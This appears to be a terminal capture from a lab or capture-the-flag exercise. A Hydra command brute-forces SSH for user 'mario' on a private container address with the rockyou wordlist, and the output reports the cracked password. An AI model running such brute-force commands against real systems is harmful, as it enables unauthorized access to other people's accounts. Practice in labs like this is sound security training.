 ┌──(vac㉿vbox)-[~]
└─$ hydra -l mario -P /usr/share/wordlists/rockyou.txt  ssh://172.18.0.2 -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-01 19:39:14
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session foun
d, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ssh://172.18.0.2:22/
[22][ssh] host: 172.18.0.2   login: mario   password: chocolate
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 24 final worker threads did not complete until end.
[ERROR] 24 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-01 19:39:30
┌──(vac㉿vbox)-[~]